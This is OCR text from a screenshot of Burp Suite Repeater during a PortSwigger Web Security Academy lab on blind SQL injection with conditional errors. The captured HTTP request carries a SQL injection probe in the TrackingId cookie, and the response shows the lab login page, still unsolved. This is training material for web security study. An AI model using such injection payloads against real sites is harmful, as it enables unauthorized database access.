 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9700fe043043aa806f1274009a00f7.web-security-academy.net
3 Cookie: TrackingId=Cqduog6aHApTYYlC'||(SELECT '' FROM dual)||'; session
=wCyU2bvkRKDGUpr29sAbQlRtc42Bc80q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net/my-ac
count
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Secu
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
Login
Username
Password
Log in
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Inspector
Notes
Done
3,257 bytes | 161 millis
Event log (3) All issues
Memory: 118.3MB
Buscar
9+
ESP
10:17 p. m.
19/02/2024